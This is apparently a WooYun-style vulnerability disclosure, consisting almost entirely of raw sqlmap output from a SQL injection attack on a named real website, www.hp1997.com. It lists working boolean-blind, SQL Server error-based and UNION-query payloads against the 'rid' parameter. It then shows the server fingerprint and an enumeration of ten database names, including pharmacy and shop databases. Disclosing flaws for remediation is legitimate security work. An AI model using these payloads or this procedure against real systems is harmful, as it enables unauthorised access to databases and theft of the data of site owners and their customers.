 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=city&rid=278 AND 1266=1266
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: method=city&rid=278 AND 3377=CONVERT(INT,(SELECT CHAR(113)+CHAR(120
)+CHAR(118)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (3377=3377) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: method=city&rid=278 UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(
118)+CHAR(118)+CHAR(113)+CHAR(85)+CHAR(112)+CHAR(70)+CHAR(74)+CHAR(101)+CHAR(66)
+CHAR(65)+CHAR(69)+CHAR(97)+CHAR(89)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+CHA
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:31:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows or Linux Ubuntu
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[22:31:28] [INFO] fetching database names
available databases [10]:
[*] Hp
[*] HP_OnlineAndOffline
[*] HP_PharmacyShop
[*] HPDB
[*] JD
[*] master
[*] model
[*] msdb
[*] TaoBao
[*] tempdb
[22:31:29] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\www.hp1997.com'
www.wooyun.org